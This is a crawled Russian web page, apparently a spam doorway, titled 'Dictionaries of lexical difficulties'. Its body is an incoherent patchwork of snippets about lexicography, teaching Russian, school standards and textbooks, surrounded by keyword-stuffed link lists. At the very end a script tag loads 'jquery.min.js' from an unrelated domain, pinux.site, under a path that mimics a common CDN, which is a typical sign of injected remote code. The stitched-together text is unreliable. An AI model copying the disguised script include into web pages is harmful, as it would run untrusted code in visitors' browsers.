

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-slovari-leksicheskih-trudnostey.html
body_size: 3138
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Словари лексических трудностей - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Словари лексических трудностей</h2>
                            </header>
                            <p>Ученые, составляющие словари, называют себя лексикографами. Важно отметить, что у словарей нет авторов, есть лишь составители. Центр Русского языка предлагает очные и дистанционные курсы методики преподавания РКИ. 
Важнейшая стилистическая функция синонимов - быть средством наиболее точного выражения мысли. Название документа: Об утверждении федерального компонента государственных образовательных стандартов начального общего, основного общего и среднего (полного) общего образования (не. Пояснительная записка Основные задачи модернизации российского образования - повышение его доступности, качества и эффективности. #учебник@yoamoespanol "Ловушки" в тестах по испанскому языку, Т.В. Попова Цель пособия - научить быстро и без ошибок выполнять тестовые задания, узнавать Рабочая программа по русскому языку (11 класс) на тему: Рабочая программа внеурочной деятельности по русскому языку для 11 класса. Содержание  Введение Русский язык среди языков мира. Богатство и выразительность русского языка. О роли грамматики в переводе (на материале временных форм глагола в русском и эстонском языках). На этой станице Вы найдете каталог учебных материалов для русскоязычных студентов различных учебных заведений по английскому языку. Рабочая программа для 5 - 9 классов (по ФГОС) к учебникам Т.А.Ладыженской, М.Т.Баранова, Л.А. 
ФГОС ( старый , 2004 год). Основное общее образование. Федеральный компонент государственного. Лев Успенский. Слово о словах----- Date: 15 Aug 2005 Изд: Лениздат, 1962г. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-kuzovlev-activity-book-6-klass-skachat.html">Кузовлев activity book 6 класс скачать</a></li>
                                <li><a href="ib7-master-agent.html">Мастер агент</a></li>
                                <li><a href="ib7-poezd-kislovodsk-sevastopol-raspisanie.html">Поезд кисловодск севастополь расписание</a></li>
                                <li><a href="ib7-sivilla-flora-rita-shrayber-pdf.html">Сивилла флора рита шрайбер pdf</a></li>
                                <li><a href="ib7-kupit-knigi-po-kadram.html">Купить книги по кадрам</a></li>
                                <li><a href="ib7-mody-na-mafiyu-2-odezhda-dlya-vito.html">Моды на мафию 2 одежда для вито</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Какие бывают словари? Какие бывают словари русского языка.</li>
<li>Методика преподавания РКИ.</li>
<li>Стилистика русского языка:.</li>
<li>Об утверждении федерального компонента государственных.</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
<li>Wall.</li>
<li>Рабочая программа по русскому языку (11 класс) на тему.</li>
<li>Рабочая программа по русскому языку (10 класс) по теме.</li>
<li>АНГЛИЙСКИЙ для СТУДЕНТОВ СКАЧАТЬ учебники для ВУЗОВ.</li>
<li>О роли грамматики в переводе (на материале временных.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-prazdnik-neposlushaniya-kratkoe-soderzhanie.html">Праздник непослушания краткое содержание</a></li>
                                            <li><a href="ib7-tekst-pesni-ty-moy-kotik.html">Текст песни ты мой котик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-akt-priema-peredachi-tovara-na-vozvrat-obrazec.html">Акт приема передачи товара на возврат образец</a></li>
                                            <li><a href="ib7-uchebnik-po-informatike-ugrinovich-10-klass-skachat.html">Учебник по информатике угринович 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-biografiya-na-rabotu-blank.html">Биография на работу бланк</a></li>
                                            <li><a href="ib7-zaycev-net-fm-radio-onlayn.html">Зайцев нет фм радио онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kak-v-word-otobrazit-tekst-zerkalno.html">Как в word отобразить текст зеркально</a></li>
                                            <li><a href="ib7-kak-obrezat-lishnee-v-avtokade.html">Как обрезать лишнее в автокаде</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
